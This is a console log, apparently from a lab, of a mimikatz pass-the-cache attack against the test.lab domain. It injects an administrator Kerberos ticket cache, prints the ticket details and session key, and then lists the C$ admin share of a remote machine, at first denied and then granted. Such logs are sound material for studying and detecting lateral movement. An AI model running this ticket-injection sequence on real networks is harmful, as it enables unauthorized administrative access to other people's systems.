 C:\Users\yu\Desktop>mimikatz "kerberos::ptc administrator.ccache"
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ test.lab
Data 0
Start/End/MaxRenew: 2022/4/13 13:47:53 ; 2022/4/13 23:47:53 ; 2022/4/14 13:47:53
Service Name (02) : cifs ; ADMIN--PC.test.lab ; @ TEST.LAB
Target Name  (02) : cifs ; ADMIN--PC.test.lab ; @ TEST.LAB
Client Name  (01) : administrator ; @ test.lab
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
58f0c43a9d34a4ff5c9196ab9d785bdb
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
当前登录 ID 是 0:0x477eb
缓存的票证: (0)
C:\Users\yu>dir \\ADMIN--PC\c$
拒绝访问。
C:\Users\yu>dir \\ADMIN--PC\c$
驱动器 \\ADMIN--PC\c$ 中的卷没有标签。
卷的序列号是 FEFE-C7CA
\\ADMIN--PC\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2022/01/21  21:12    <DIR>          Program Files
2021/10/09  12:52    <DIR>          Program Files (x86)
2021/06/15  22:28    <DIR>          Python27
2022/04/13  14:00    <DIR>          Users
2022/04/12  11:40    <DIR>          Windows
0 个文件              0 字节
6 个目录 67,574,652,928 可用字节
C:\Users\yu>